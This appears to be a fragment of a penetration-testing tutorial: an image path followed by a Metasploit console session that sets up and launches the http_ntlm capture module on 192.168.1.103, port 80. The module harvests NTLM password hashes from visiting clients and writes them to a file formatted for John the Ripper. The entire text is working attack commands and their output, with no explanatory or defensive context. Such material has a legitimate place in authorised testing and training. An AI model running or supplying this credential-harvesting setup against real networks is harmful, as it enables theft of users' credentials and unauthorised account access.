 msf > use auxiliary/server/capture/http_ntlm
msf auxiliary(http_ntlm) > set srvhost 192.168.1.103
srvhost => 192.168.1.103
msf auxiliary(http_ntlm) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(http_ntlm) > set URIPATH /
URIPATH => /
msf auxiliary(http_ntlm) > set JOHNPWFILE /root/Desktop/
JOHNPWFILE => /root/Desktop/
msf auxiliary(http_ntlm) > exploit
[*] Auxiliary module running as background job 0.
msf auxiliary(http_ntlm) >
[*] Using URL: http://192.168.1.103:80/
[*] Server started.